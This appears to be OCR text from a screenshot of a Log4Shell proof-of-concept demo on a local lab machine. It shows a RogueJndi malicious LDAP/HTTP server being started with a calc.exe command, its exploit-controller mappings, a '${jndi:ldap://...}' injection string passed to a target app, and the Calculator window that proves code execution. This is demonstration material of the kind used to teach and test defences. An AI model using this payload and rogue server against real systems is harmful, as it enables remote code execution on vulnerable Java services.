 Command Prompt - java -jar target/RogueJndi-1.1.jar --command "calc.exe"
D:\VisualHack\rogue-jndi>java -jar target/RogueJndi-1.1.jar --command "calc.exe"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.222.2:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.222.2:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.222.2:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.222.2:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP reference result for http://192.168.222.2:8000/xExportObject.class
new http request from /192.168.222.2:60289 asking for /xExportObject.class
BUILD SUCCESSFUL in 14s
2 actionable tasks: 1 executed, 1 up-to-date
4:47:35 PM: Execution finished 'run --args='${jndi:ldap://127.0.0.1:1389/o=reference}''.
Calculator
Standard
0
M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =